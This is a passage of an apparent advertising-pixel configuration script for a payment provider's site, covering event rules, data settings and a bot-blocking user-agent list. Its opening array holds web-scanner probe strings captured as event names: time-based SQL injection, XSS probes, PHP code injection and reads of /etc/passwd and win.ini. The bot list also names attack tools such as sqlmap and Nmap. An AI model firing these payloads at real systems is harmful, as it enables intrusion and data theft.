>IMQ1(9496)\u003C\/ScRiPt>","\"+response.write(9027711*9285078)+\"","'+response.write(9027711*9285078)+'","response.write(9027711*9285078)","CompleteRegistration\"||sleep(27*1000)*nqvonk||\"","CompleteRegistration'||sleep(27*1000)*popgga||'","CompleteRegistration\"&&sleep(27*1000)*jsugoe&&\"","CompleteRegistration'&&sleep(27*1000)*bgzzbb&&'","wzpwsa","..\/CompleteRegistration","^CompleteRegi\\stration$","Rkk4MDQ5Sk1MQmxRaXRQYUlHblk=","${9999308+10000047}","CompleteRegistration9377368","'\"()&\u0025\u003Czzz>\u003CScRiPt >UTIv(9972)\u003C\/ScRiPt>","\"+response.write(9589919*9465789)+\"","'+response.write(9589919*9465789)+'","response.write(9589919*9465789)","${9999144+9999630}","Y3RpbWUKc2xlZXAKcDAKKEkzMAp0cDEKUnAyCi4=","expr 9000141902 - 962694","ZWtINmxjYlFUMG00MUlCOGhORlY=","PageView\"||sleep(27*1000)*znbdrw||\"","PageView'||sleep(27*1000)*ljymkf||'","PageView\"&&sleep(27*1000)*muwspl&&\"","PageView'&&sleep(27*1000)*exwgcd&&'","cbknwq^","PageView9218389","'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EWsY(9986)\u003C\/ScRiPt>","\"+response.write(9470844*9458410)+\"","'+response.write(9470844*9458410)+'","response.write(9470844*9458410)","${9999647+9999349}","T2czMjRoQjM=","1D7K73QD0","expr 9000884209 - 944999","..\/PageView","file:\/\/\/etc\/passwd","PageView\"||sleep(27*1000)*gmzrjy||\"","PageView'||sleep(27*1000)*aqhxpe||'","PageView\"&&sleep(27*1000)*fgzstb&&\"","PageView'&&sleep(27*1000)*unlprb&&'","'\"()","1","'.print(md5(31337)).'","${\u0040print(md5(31337))}\\","${\u0040print(md5(31337))}","\";print(md5(31337));$a=\"","';print(md5(31337));$a='","PageView9796223","'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FgFi(9064)\u003C\/ScRiPt>","bxss.me","c:\/windows\/win.ini","\/etc\/shells","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u002500.jpg","^(#$!\u0040#$)(()))******","\"+response.write(9947774*9648231)+\"","\u003C!--","'\"","!(()&&!|*|*|","'+response.write(9947774*9648231)+'",")","response.write(9947774*9648231)","bxss.me\/t\/xss.html?\u002500","${9999667+9999081}","Wlp3VlRWVHI=","1EVAC4OF0","\u0040\u0040NiWNO","DY3AGLzX')) OR 81=(SELECT 81 FROM PG_SLEEP(15))--","3mEwoo6N'; waitfor delay '0:0:15' --","GhLegNZE' OR 87=(SELECT 87 FROM PG_SLEEP(15))--","-1' OR 2+209-209-1=0+0+0+1 --","-1' OR 2+946-946-1=0+0+0+1 or 'a8uYo5nG'='","-1\" OR 2+782-782-1=0+0+0+1 --","-1 OR 2+143-143-1=0+0+0+1","-1 OR 2+616-616-1=0+0+0+1 --","\u0040\u0040FIomD","hpyapGuI'; waitfor delay '0:0:15' --","atPAoKKo' OR 685=(SELECT 685 FROM PG_SLEEP(15))--","-1 OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+943-943-1=0+0+0+1 --","-1' OR 2+853-853-1=0+0+0+1 or 'Kdc43RrO'='","-1' OR 2+55-55-1=0+0+0+1 --","-1 OR 2+848-848-1=0+0+0+1","\u0040\u0040CEV06","l3gdtaZn' OR 789=(SELECT 789 FROM PG_SLEEP(15))--","eeU2zwE4'; waitfor delay '0:0:15' --","-1\" OR 2+537-537-1=0+0+0+1 --","-1' OR 2+449-449-1=0+0+0+1 or 'MQHmyxx2'='","-1' OR 2+433-433-1=0+0+0+1 --","-1 OR 2+489-489-1=0+0+0+1","-1 OR 2+938-938-1=0+0+0+1 --","\u0040\u00400FBcC","E3nfulJD'; waitfor delay '0:0:15' --","kzxOfOqf' OR 841=(SELECT 841 FROM PG_SLEEP(15))--","-1\" OR 2+231-231-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 --","-1' OR 2+282-282-1=0+0+0+1 or 'bNwxgMSA'='","-1 OR 2+357-357-1=0+0+0+1 --","-1 OR 2+678-678-1=0+0+0+1","\u0040\u00409F8Xv","1'\"","1cUD8bhG' OR 394=(SELECT 394 FROM PG_SLEEP(15))--","wd0K7f9R'; waitfor delay '0:0:15' --","1 waitfor delay '0:0:15' --","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 2+328-328-1=0+0+0+1 --","if(now()=sysdate(),sleep(15),0)","-1' OR 2+623-623-1=0+0+0+1 --","-1 OR 2+621-621-1=0+0+0+1","-1' OR 2+488-488-1=0+0+0+1 or 'T9n3DfLk'='","-1 OR 2+955-955-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("658757979101286", "EventValidation", true);
config.set("658757979101286", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("658757979101286", "ProtectedDataMode", true);
config.set("658757979101286", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28906243915690953"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9828527457198678"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9693482017382049"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9523488467742965"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9502220769888619"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8931194480320588"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23898126446494089"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9688089877919561"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9132664513528762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9640512629341916"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28777395871903768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9404940656268892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9943828792306172"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8349040958451748"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25986365781007071"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7812328092170007"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7609682092473194"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26302499569348918"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7805892712796382"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7757442154312493"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7487788037984489"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5801943639929665"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24207884825476827"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6410760092370154"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5824181144351036"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6582953875086289"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6893166030715454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6389049457877530"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9943412399009888"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10060020594058193"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8922626714428400"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8432454363541240"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact-commercial"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/fonctionnalites__old"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/prestashop"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/magento"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/paiement-en-ligne"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6872793229463811"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6616164035139490"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.payplug.com\/fr\/tarifs\/"}}]},{"url":{"i_contains":""}}]},"id":"6311674538919916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"?registrationstep=confirmed"}}]},{"url":{"i_contains":""}}]},"id":"6099936773457766"},{"rule":{"and":[{"event":{"eq":"TypeformSubmit"}}]},"id":"5920456488034503"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5825313487565688"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("658757979101286", "CCRuleEvaluator", true);
config.set("658757979101286", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("658757979101286", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("658757979101286", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("658757979101286", "CookieDeprecationLabel", true);
config.set("658757979101286", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("658757979101286", "UnwantedParams", true);
instance.optIn("658757979101286", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("658757979101286", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("658757979101286", "TopicsAPI", true);
config.set("658757979101286", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("658757979101286", "Gating", true);
config.set("658757979101286", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France 